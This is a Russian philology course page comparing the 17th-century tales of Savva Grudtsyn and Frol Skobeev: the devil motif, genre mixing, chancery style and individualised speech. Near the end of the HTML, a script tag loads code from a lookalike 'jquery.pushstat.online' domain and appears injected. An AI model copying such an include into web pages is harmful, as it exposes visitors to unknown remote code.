            <p>"Повесть о Савве Грудцыне" – следующий этап в развитии главной в бытовой повести второй половины XVII в. темы поисков молодым поколением свой судьбы. Это произведение составляет полную противоположность "Повести о Горе-Злочастии" в плане бытовой конкретики. Рассказ о Молодце и Горе ведется принципиально обобщенно, без называния конкретных мест и при полном отсутствии индивидуализации героя. И это было важно для неизвестного автора этой повести, т. к. он стремился представить читателю путь молодого поколения в целом, жизненный выбор не конкретного, а обобщенного героя. "Повесть о Савве Грудцыне" дает действующим лицам русские, реальные имена и располагает события в конкретной географической, бытовой, этнографической среде. Действие в ней вполне подчинялось купеческой обстановке определенной, близкой читателям эпохи. Савва Грудцын предстает перед читателем в окружении многочисленных подробностей и деталей. В начале повести прослеживаются торговые пути отца Саввы из Казани в Соликамск, Астрахань или даже за Каспийское море. Рассказывается о прибытии Саввы в Орел и о знакомстве его с отцовским другом купцом Баженом Вторым и его женой. И здесь на первый план выходит тема любви. При описании зарождения чувства автор традиционен: "...супостат диавол, видя мужа того добродетельное житие, абие уязвляет жену его на юношу онаго к скверному смешению блуда и непрестанно уловляше юношу онаго лстивыми словесы к падению блудному". Традиционализм "Повести о Савве Грудцыне" сказывается и в средневековом взгляде на женщину как на "сосуд дьявола" почти в прямом смысле, ибо греховное влечение к женщине, жене отцовского товарища, приводит Савву к еще большему греху – продаже бессмертной души черту. И действительно, вскоре появляется и сам дьявол в образе отрока, который становится Савве названым братом (вспомним "названого брата" "Повести о Горе-Злочастии). Концовка повести вполне традиционна: после целого ряда подробно описанных приключений и путешествий Савва оказывается под Смоленском, участвует в освобождении города от поляков, внезапно заболевает и страшно мучим бесом. В самый опасный момент ему является Богородица и предсказывает чудо. И действительно, в день престольного праздника Казанской иконы Богородицы из-под купола храма падает Савина "богоотсупная грамота", с которой стерты все письмена. В результате Савва раздает все имущество и постригается в монахи. Итак, как и в "Повести о Горе-Злочастии", герой после длительных испытаний приходит к традиционным ценностям. И все же сюжетной традиционностью не исчерпывается содержание этой повести. В.В. Кожинов отметил переплетение в ней жанровых признаков старой учительной проповеди с новой психологической повестью и даже романом. Путешествия Саввы по всей Русской земле мотивируют бытовые зарисовки купеческой жизни; его участие в военных действиях переводят повествование в пласт воинской повести, тема греха и раскаяния (пожалуй, все-таки основная) решается в духе традиционной легенды о чуде. И эта жанровая неоднородность – самая яркая черта "Повести о Савве Грудцыне" как явления литературы переходного периода.</p>
            <p>Кроме того, принципиально важен образ беса – "названного брата" Саввы. Исследователи неоднократно отмечали, что этот образ противостоит всей традиционной древнерусской демонологии: дьявол внешне ни в чем не отличается от людей, ходит в купеческом кафтане и выполняет обязанности слуги. Демонологические мотивы вставлены в причинно-следственную связь событий, конкретизированы, окружены бытовыми деталями, сделаны более наглядными и легко представимыми.</p>
            <p>Савва идет за город, но первоначально не помышляет о встрече с дьяволом. Он идет в поле в унынии и скорби. И вот тут-то Савве как бы невольно является "злая мысль": "Егда бы кто от человек или сам диавол сотворил ми сие, еже бы паки совокупитися мне с женою оною, аз бы послужих дьяволу". В "Повести о Савве Грудцыне" показаны не только причины появления этой "злой мысли", но и сама обстановка, в которой эта мысль появилась: пустое поле, одинокая и, следовательно, располагающая к раздумьям прогулка изможденного унынием человека. Как бы в ответ на эту мысль Саввы, появившуюся у него в исступлении ума позади него возникает некий юноша. Сперва он слышит только голос, зовущий его по имени, потом, обернувшись, видит самого юношу. Явление этого скорого на помин дьявола во многом похоже на явление Горя-Злочастья.</p>
            <p>Ничего ужасающего в образе беса нет, чудесное приобретает самый обыкновенный, даже заурядный вид. При всей своей сюжетно-функциональной близости к образу Горя "Повести о Горе-Злочастии", в художественном отношении это уже совершенно другой образ: на смену фольклорному обобщению приходит литературная бытовая конкретика. Недаром было замечено, что бес "Повести о Савве Грудцыне" отчасти предвосхищает "партикулярного" черта Ивана Карамазова у Ф.М. Достоевского.</p>
            <p>Автор "Повести о Савве Грудцыне" долго не позволяет Савве догадаться, что он имеет дело с бесом. Даже данное "названному брату" "рукописание" не заставляет его предположить неладное, даже появление перед престолом главного сатаны зарождает в нем лишь смутные подозрения. Для автора важно, что "рукописание", данное Саввой дьяволу, символизирует сперва охватившую его страсть к жене Бажена Второго, потом – его честолюбивые устремления. Впервые в истории русской беллетристики автор пользуется приемом выявления скрытого значения событий: то, что ясно автору и читателю, еще неясно действующему лицу; читатель знает больше, чем знают герои, поэтому он с особенным интересом ждет развязки, которая состоит не только в торжестве добродетели, но и в выяснении происходящего для самих действующих лиц.</p>
            <p>Существенное значение в этой беллетризации демонологии имел перенос действия в купеческую среду. Тем самым сюжет о продаже души дьяволу соединился с обстановкой путешествий, передвижений по разным городам и странам, с темой верности или неверности жены – обычной для купеческих повестей. Впрочем, беспрерывные перемещения Саввы по русским городам имеют и чисто художественное значение: эти передвижения демонстрируют неспокойную совесть Саввы, невозможность для него избавиться от последствий своего греха. Эти передвижения мотивированы вовсе не купеческими делами, а лишь непоседливостью, на которую его толкает слуга-дьявол.</p>
            <p>С точки зрения нравоучительной в "Повести о Савве Грудцыне" много лишнего. Вполне было бы достаточно того, что Савва в отплату за свое рукописание возвращает себе любовь жены Бажена Второго. Однако Савва вместе со своим другом-бесом путешествует, переезжает из города в город, совершает воинские подвиги под Смоленском. Продажа души черту становится, таким образом, сюжетообразующим моментом. Савве нужна от дьявола не одна услуга, а много услуг, необходима постоянная помощь – именно поэтому бес принимает обличье слуги или помогающего ему "названного брата". Сюжет усложняется. Помощь дьявола становится роком, судьбой, долей, и Савва обречен, он не может избавиться от своего названного брата. Нечто аналогичное мы видели в "Повести о Горе-Злочастии".</p>
            <p>"Повесть о Савве Грудцыне" представляет интерес также и в плане сопоставительного анализа произведений, возникших в разных национальных литература и по-разному интерпретирующих мотив договора человека с дьяволом.</p>
            <p>Стилистически же "Повесть о Савве Грудцыне" написана еще в старой манере. Трафаретные стилистические формулы зачастую не позволяют углубить психологические и бытовые характеристики. Прямая речь персонажей лишена бытовой и психологической характерности, не индивидуализирована, остается книжной. Стиль и язык повести не пускали в нее действительность в полной мере, не позволяли полностью достигнуть эффекта соприсутствия читателя при развертывании действия повести.</p>
            <p>Ограниченность языковых средств автора создавала эффект немоты персонажей повести. Несмотря на обилие прямой речи, эта прямая речь оставалась все же "речью автора" за своих персонажей. Эти последние еще не обрели своего языка, своих, только им присущих, слов. В их уста вставлены слова автора, являющегося своего рода "кукловодом". То же самое касается "Повести о Горе-Злочастии", где мы уже хорошо видим Молодца, но пока еще его не слышим.</p>
            <p>Попытка индивидуализации прямой речи сделана только для беса, но и эта индивидуализация касается не речи самой по себе, а только манеры, в которой бес разговаривает с Саввой: то "осклабився", то "расмеявся", то "улыбаясь". В языковом же отношении речи Саввы, беса, Бажена Второго, его жены, главного сатаны и прочих не различаются между собой.</p>
            <h3>Повесть о Фроле Скобееве</h3>
            <p>Среди новых для русской литературы XVII в. жанров была новелла. В формировании светской, вполне автономной от религии и церкви русской культуры этот жанр сыграл поистине громадную роль. Как известно, новелла не знает дидактики, сентенций и назиданий. Она никого не осуждает и никого не оправдывает.</p>
            <p>В русской беллетристике переходного периода лишь одно произведение может быть охарактеризовано как вполне оригинальное. Это «Повесть о Фроле Скобееве». Есть основания полагать, что она сочинена в петровское время. Анонимный автор строит рассказ как воспоминание о минувшем (в некоторых списках действие отнесено к 1680 г.). В бойком канцелярском стиле повести также сказалась эпоха реформ: здесь часто и привычно употребляются такие варваризмы, как «банкет», «квартира», «реестр», «персона» (в значении «особа») и др. Хотя порознь эти слова можно отыскать и в документах XVII в., но, взятые вкупе, они типичны как раз для произведений петровского времени.</p>
            <p>Самая стилистическая установка — на отказ от словесного этикета, от словесной «красоты» — характерна для этого периода. «В Новгородском уезде имелся дворенин Фрол Скобеев. В том же Новгородском уезде имелись вотчины столника Нардина-Нащокина, имелас дочь Аннушка, которая жила в тех новгородских вотчинах…». Понять специфику этой установки помогает литературная политика самого Петра (среди многих его обязанностей, как известно, была и добровольная обязанность редактора произведений, подготовлявшихся по высочайшему заказу). Когда в 1717 г. питомец Славяно-греко-латинской академии Федор Поликарпов послал венчанному редактору свой перевод «Географии генеральной» Б. Варения, царь был разочарован этим переводом. И. А. Мусин-Пушкин, через которого велось дело, объявил переводчику высочайшее неудовольствие, объяснив, что царь требует «не высоких слов славенских, но простого русского языка». Ссылаясь на Петра, И. А. Мусин-Пушкин велел Поликарпову: «Посольского приказу употреби слова». «Слова Посольского приказу» — это стиль канцелярского делопроизводства, именно стиль дела, а не извитие словес, — стиль, который не заботится об изяществе и красоте. Им Петр объявил войну, отождествляя словесный этикет с косностью и шаблонным мышлением.</p>
            <p>«Повесть о Фроле Скобееве» композиционно распадается на две приблизительно равные по размеру части. Рубеж между ними — женитьба героя. После женитьбы ему еще предстоит умилостивить тестя и получить за Аннушкой приданое. В первой части сюжет развивается стремительно, действие протекает то в новгородском уезде, то в Москве. Фрол Скобеев «кочует»: он является читателю в своем доме и в доме приказчика Нардина-Нащокина, в светлице у Аннушки и «на квартире близ двора столника» в Москве, даже в нужнике («И был Фрол Скобеев в нужнике один, а мамка стояла в сенях со свечою»). Ему не сидится на месте, ему «скачется» и «пляшется», как святочному халдею. Он все время переряживается — то в девическое платье, то в кучерской наряд, с тем чтобы в чужой карете умыкнуть покорную уже возлюбленную.</p>
            <p>Динамизм первой части — и от святочных буйных игрищ, и от художественной установки: «Повесть о Фроле Скобееве» конструируется как типичная плутовская новелла, герой которой стремится возможно скорее достичь своей цели. Вторая часть строится на других принципах. По отношению к первой она контрастна. Этот композиционный контраст воспринимается как сознательный прием, как художественное замещение непредсказуемого сюжетного поворота, узаконенного поэтикой новеллы.</p>
            <p>Во второй части сюжетная занимательность отодвигается на задний план. Не события, а характеры, не поступки героев, а их переживания интересуют теперь автора. В первой части он был мастером интриги. Во второй он проявил себя знатоком психологии. Он — впервые в русской литературе — индивидуализирует речь персонажей, отделяет их высказывания от авторских/ Во второй части внимание сосредоточено на поколении «отцов». Это чета стариков Нардиных-Нащокиных и стольник Ловчиков, все люди старосветские, живущие «постоянно», которым чужда нравственная непоседливость «детей». В художественном плане этой переакцентуации соответствует медленное течение сюжета, его «заторможенность» диалогами и жанровыми сценками. Даже бесшабашный плут Фрол Скобеев подыгрывает «отцам», их величавым жестам и спокойным речам. Он тоже хочет «жить постоянно», отвоевать себе место под солнцем, и добивается этого.</p>
            <p>В "Повести о Фроле Скобееве" отсутствует древнерусская книжная и фольклорная традиция, столь сильная в более ранних повестях. Фрол Скобеев – представитель нового поколения, добивающийся успеха именно благодаря отказу от традиционной морали: обманом, плутовством, хитростью. Сюжет повести составляет рассказ о его ловкой женитьбе на дочери стольника Нардина-Нащокина Аннушке. И раскрытие любовной темы здесь в корне отличается от "Повести о Савве Грудцыне": автор рассказывает не об опасном дьявольском искушении, а о ловко задуманной и осуществленной интриге, в результате которой каждый из героев получает свое. Если в "Повести о Савве Грудцыне" жена Бажена Второго предстает в традиционном для древнерусской литературы образе искусительницы и клеветницы (линия эта богата примерами от "Слова" и "Моления" Даниила Заточника в XIII в. до "Повести о семи мудрецах" в XVII в.), то Аннушка оказывается своеобразной женской параллелью к образу Фрола – ловкого плута. Отметим, что именно ей приходит в голову, как можно, не вызывая подозрений, оставить родительский дом: "И Аннушка просила мамки своеи, как можно, пошла Фролу Скобееву и сказала ему, чтоб он, как можно, выпросил карету и с возниками, и приехал сам к ней, и сказался бутто от сестры стольника Нардина Нащекина приехал по Аннушку из Девичьева монастыря". Единственной традиционной чертой "Повести о Фроле Скобеве" можно считать, пожалуй, авторскую позицию. У читателя могли возникнуть серьезные подозрения, что автор не очень сочувствует драме, совершившейся в семье стольника, и не без восхищения смотрит на проделки своего героя. Но поймать автора на слове, обвинить его в сочувствии пороку было невозможно.</p>
            <p>Новая и весьма примечательная черта повести – это отказ от традиционных литературных способов повествования, полное изменение повествовательного стиля. Стиль авторского повествования близок к стилю деловой прозы, приказного делопроизводства. Автор дает показания на суде в большей мере, чем пишет художественное произведение. Он нигде не стремится к литературной возвышенности. Перед нами непритязательный рассказ о знаменательных событиях.</p>
            <p>Было бы, однако, ошибочно не видеть за этой внешней непритязательностью довольно своеобразного искусства рассказа. В этом отношении яркой показательностью отличается прямая речь. В "Повести о Фроле Скобееве" есть как раз то, чего больше всего не хватало "Повести о Савве Грудцыне": индивидуализированной прямой речи действующих лиц, живых и естественных интонаций этой прямой речи.</p>
            <p>Итак, эволюция жанра бытовой повести в русской литературе второй половины XVII в. приводит к постепенному отказу от традиционных ценностей и к замене их новыми. Прежде всего оказывается, что молодой герой может выбрать свой путь в жизни и преуспеть на нем. Именно этот позитивный вывод сделал возможным появление в петровскую эпоху очередного витка жанра – "гисторий", рассказывающих о героях, олицетворяющих собой новые веяния в истории России.</p>
            <p>Датируя похождения своего героя 1680 г., автор повести, конечно, мог при этом и не вспомнить, что год спустя в торжественной обстановке царь и бояре предали огню списки разрядных книг. Это был символический акт: отныне и навсегда надлежало служить «без мест». Решившись покончить с местничеством, верхи если не упразднили сословные перегородки, то сделали их преодолимыми. Такое хронологическое совпадение, пусть даже случайное, весьма знаменательно. Отныне путь к власти и богатству был не заказан людям из «подлых» родов, таким, как Фрол Скобеев.</p>
            <p>Апологеты «личностного» начала склонны без оговорок приветствовать этот феномен. Разумеется, для государственного и общественного здоровья полезно, когда талант в силах пробить себе дорогу. Но если судьба подымет «из грязи в князи» человека ничтожного не по одной породе, но и по натуре? Так рождается фаворитизм, так на сцене истории появляются выскочки вроде Нарышкиных, Скавронских и Гендриковых, а потом Ланских, Зубовых и Кутайсовых. Ведь люди высокого полета, Меншиковы и Потемкины, среди фаворитов не так уж часты.</p>
            <p>Литературным воплощением этого реального типа стал Фрол Скобеев. Его девиз «Буду полковник или покойник!» точно выражает и стремление любой ценой добиться успеха, и трезвое понимание того, что Фортуна ветрена и никому не дано знать наперед, как повернется ее колесо. Фрол Скобеев — фаворит в миниатюре, из девичьей постели он соорудил мостик к богатству. Это, конечно, постель всего лишь стольничьей дочки, но и мечты Фрола дальше «полковника» не забегали.</p>
            <p>Такова эволюция новеллы XVII в.: от усвоения принципа сюжетной занимательности к художественному освоению русской действительности.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">25.02.2016, 4942 просмотра.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
